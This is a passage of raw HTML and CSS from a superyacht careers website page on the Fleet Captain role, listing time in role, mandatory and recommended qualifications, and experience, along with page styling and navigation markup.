/*************20072023*****************/
.accordion-text ul li {
    text-align: left;
    font-size: 15px;
    font-weight: 400;
	 list-style:disc;
}

.accordion-text ul{
	padding:0 40px !important;
}

.ship-img{margin-top:-120px;}

/* CSS BY QASIM NAZIR */
	
.top-sect2{
	position:relative;
	top:-139px;
	
}
@media only screen and (max-width: 800px){
	.top-sect2{
	position:relative;
	top:-152px;
	
}
}
@media only screen and (max-width: 600px){
	.top-sect2{
	position:relative;
	top:-35px!important;
	
}
	.banner-sect {
    height: 379px;
}
}
 @media only screen and (max-width: 1559px) {
.top-sect2{
	position:relative;
	top:-69px;
} 
}
	 .text-purple span {
    color: #7A317D;
}
.no-underline a {
    text-decoration: none;
}
@media only screen and (max-width: 880px) {
	.inner_page_sec02 {
    transform: translateY(-101px);
}
	
}
.column_on_hover3  a:hover{
	color: #ffffff;
}
.column_on_hover3  a{
	color: #ffffff;
}
.column_on_hover4  a{
	color: #ffffff;
}
.column_on_hover4  a:hover{
	color: #ffffff;
}
.column_on_hover5  a{
	color: #ffffff;
}
.column_on_hover5  a:hover{
	color: #ffffff;
}
.column_on_hover6  a{
	color: #ffffff;
}
.column_on_hover6  a:hover{
	color: #ffffff;
}
.column_on_hover7  a{
	color: #ffffff;
}
.column_on_hover7  a:hover{
	color: #ffffff;
}
@media only screen and (max-width: 880px){.dck-img{transform: translate(0px,0px) scaleY(1);}
	    
	.inner_page_sec02 .duck-img {
	transform: translate(0px, 0px) scaleX(1)!important;
}
	.inner_page_sec02 .duck-img img {
    height: auto!important;
}
}
@media (max-width: 1599px) and (min-width: 1367px) {
  /* CSS rules for this breakpoint range */
	.career-journey {
    padding-top: 3em;
}
	.dck-img {
    transform: translate(-90px,209px) scaleY(1.1);
}
	.inner_page_sec02 {
    margin-bottom: 3em;
    /* padding-bottom: 146em; */
}
	.duck-crew .elementor-element-populated {
    padding: 3em 8em 3em 2em!important;
}
	.empty-col1 {
    width: 6%!important;
}

.duck-img {
    width: 47%!important;
}

.empty-col2 {
    width: 4%!important;
}
}
@media (max-width: 880px) and (min-width: 601px) {.deck-crew-heading h2 {
    text-align: center;
    justify-content: center;
}}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-3519 wp-embed-responsive wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-kit-5 elementor-page elementor-page-3519">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://superyachtindustrycareers.com" title="superyachtindustrycareers.com" rel="home">superyachtindustrycareers.com</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="8" class="elementor elementor-8">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-657b363 header-img elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="657b363" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e5682b5" data-id="e5682b5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae90c4c elementor-widget-tablet__width-inherit elementor-widget elementor-widget-image" data-id="ae90c4c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://superyachtindustrycareers.com/">
							<img fetchpriority="high" width="784" height="166" src="https://superyachtindustrycareers.com/wp-content/uploads/2023/04/Group-176.png" class="attachment-full size-full wp-image-12" alt="" srcset="https://superyachtindustrycareers.com/wp-content/uploads/2023/04/Group-176.png 784w, https://superyachtindustrycareers.com/wp-content/uploads/2023/04/Group-176-300x64.png 300w, https://superyachtindustrycareers.com/wp-content/uploads/2023/04/Group-176-768x163.png 768w" sizes="(max-width: 784px) 100vw, 784px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-803608e" data-id="803608e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e97557d elementor-widget-tablet_extra__width-initial main-menu hfe-nav-menu__align-center hfe-submenu-animation-slide_up hfe-nav-menu__breakpoint-mobile hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="e97557d" data-element_type="widget" data-settings="{&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:385,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;1&quot;,&quot;right&quot;:&quot;1&quot;,&quot;bottom&quot;:&quot;1&quot;,&quot;left&quot;:&quot;1&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_menu_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-e97557d" class="hfe-nav-menu"><li id="menu-item-8559" class="onboard_sec menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://superyachtindustrycareers.com/" class = "hfe-menu-item">Onboard<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8730" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superyachtindustrycareers.com/cullinary-crew/" class = "hfe-sub-menu-item">Culinary Crew</a></li>
	<li id="menu-item-8731" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superyachtindustrycareers.com/deck-crew/" class = "hfe-sub-menu-item">Deck Crew</a></li>
	<li id="menu-item-8732" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superyachtindustrycareers.com/engineering-crew/" class = "hfe-sub-menu-item">Engineering Crew</a></li>
	<li id="menu-item-8733" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superyachtindustrycareers.com/interior-crew/" class = "hfe-sub-menu-item">Interior Crew</a></li>
	<li id="menu-item-8734" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superyachtindustrycareers.com/yacht-purser/" class = "hfe-sub-menu-item">Yacht Purser</a></li>
</ul>
</li>
<li id="menu-item-8566" class="onshore_sec menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://superyachtindustrycareers.com/#onboard-onshore" class = "hfe-menu-item">Onshore</a></li>
<li id="menu-item-9361" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://superyachtindustrycareers.com/contributors/" class = "hfe-menu-item">Contributors</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<main id="content" class="site-main post-3519 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="3519" class="elementor elementor-3519">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a760242 elementor-section-full_width elementor-section-height-full elementor-section-content-middle banner-sect elementor-section-height-default elementor-section-items-middle" data-id="a760242" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1d8d18" data-id="d1d8d18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a734a69 elementor-widget__width-initial pursercrew-heading elementor-widget elementor-widget-heading" data-id="a734a69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fleet Captain</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81e0938 elementor-section-height-min-height elementor-section-items-stretch top-sect2 elementor-section-boxed elementor-section-height-default" data-id="81e0938" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58d95e5" data-id="58d95e5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-49b0517 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49b0517" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b6b924f" data-id="b6b924f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2836d7 elementor-widget elementor-widget-image" data-id="b2836d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="192" height="192" src="https://superyachtindustrycareers.com/wp-content/uploads/2023/04/Group-186.png" class="attachment-large size-large wp-image-1122" alt="" srcset="https://superyachtindustrycareers.com/wp-content/uploads/2023/04/Group-186.png 192w, https://superyachtindustrycareers.com/wp-content/uploads/2023/04/Group-186-150x150.png 150w" sizes="(max-width: 192px) 100vw, 192px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f9b1c8d" data-id="f9b1c8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-faf4f8f elementor-widget elementor-widget-heading" data-id="faf4f8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recommended Time In Role</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d83464 elementor-widget elementor-widget-text-editor" data-id="2d83464" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A Fleet Captain should stay in their role for as long as it is a suitable and rewarding position. They can stay in a Fleet Captain role and continue to build their skills and experience, or return to a Yacht Captain position or pursue a Build Captain position, dependent on their skills, experience, and preferences.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f73b051 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f73b051" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6495a2e" data-id="6495a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4478d5a alignment-sec column-gap elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4478d5a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8281974" data-id="8281974" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eefb57 elementor-widget elementor-widget-image" data-id="7eefb57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="134" height="153" src="https://superyachtindustrycareers.com/wp-content/uploads/2023/05/Group-196-2.png" class="attachment-large size-large wp-image-3471" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7b0d490 elementor-widget elementor-widget-heading" data-id="7b0d490" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mandatory Qualifications</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1da1b23 elementor-widget elementor-widget-text-editor" data-id="1da1b23" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>To be eligible to be a Fleet Captain, all candidates must hold current STCW &#8211; Basic Safety Training A-VI/I, and MCA Master (Yachts) &lt;500gt, or &lt;3000gt, or Unlimited CoC (vessel size dependent).</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4224bc4" data-id="4224bc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ce4644 elementor-widget elementor-widget-image" data-id="7ce4644" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="158" height="146" src="https://superyachtindustrycareers.com/wp-content/uploads/2023/05/Group-198-1.png" class="attachment-large size-large wp-image-3472" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-3678661 elementor-widget elementor-widget-heading" data-id="3678661" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recommended Qualifications</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-60050a5 elementor-widget elementor-widget-text-editor" data-id="60050a5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>It is recommended to pursue CPD courses, especially in leadership, accounting, project management, and Ships Surveyor. Additionally, IAMI Guest purser modules should be completed to top up any learning gaps. Please see Purser Career Map for details of IAMI GUEST modules.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db6d6da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db6d6da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8c29b3" data-id="e8c29b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2de2e8c elementor-align-center elementor-widget elementor-widget-button" data-id="2de2e8c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://superyachtindustrycareers.com/deck-crew/#deck_crew_faqs">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More info</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-201e339 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="201e339" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ae397a" data-id="9ae397a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd22e16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd22e16" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fb574a8" data-id="fb574a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7489239 elementor-widget elementor-widget-heading" data-id="7489239" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recommended Experience</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a7bebd1 elementor-widget elementor-widget-text-editor" data-id="a7bebd1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>As an experienced Captain overseeing the running of the fleet and managing various projects simultaneously, a history of relevant experience is required.</p>								</div>
